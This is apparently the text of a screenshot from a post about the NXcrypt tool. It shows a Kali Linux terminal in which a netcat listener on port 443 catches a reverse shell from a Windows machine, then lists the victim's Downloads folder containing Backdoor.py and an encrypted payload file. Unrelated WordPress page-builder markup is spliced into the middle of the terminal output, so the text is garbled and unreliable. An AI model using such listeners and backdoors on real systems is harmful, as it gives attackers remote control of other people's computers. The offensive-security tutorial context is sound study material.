 Applications Places Terminal Sun 11:04 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/NXcrypt root@kali: ~
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.218] from (UNKNOWN) [192.168.1.186] 49830
[fusion_builder_container hundred_percent="yes" overflow="visible"][fusion_
builder_row][fusion_builder_column type="1_1" background_position="left top
" background_color="" border_size="" border_color="" border_style="solid" s
pacing="yes" background_image="" background_repeat="no-repeat" padding="" m
argin_top="0px" margin_bottom="0px" class="" id="" animation_type="" animat
ion_speed="0.3" animation_direction="left" hide_on_mobile="no" center_conte
nt="no" min_height="none"][*] Connection Established!dir
Volume in drive C has no label.
Volume Serial Number is D805-65E0
Directory of C:\Users\user\Downloads
06/02/2019 06:37 PM <DIR> .
06/02/2019 06:37 PM <DIR> ..
05/30/2019 07:00 PM 55,594,960 AirDroid_Desktop_Client_3.6.4.0.exe
06/02/2019 06:10 PM 1,269 Backdoor.py
06/02/2019 06:37 PM 8,475 encryptedtest1.py
06/01/2019 07:02 PM 91,242 maxresdefault.jpg
4 File(s) 55,695,946 bytes
2 Dir(s) 352,805,998,592 bytes free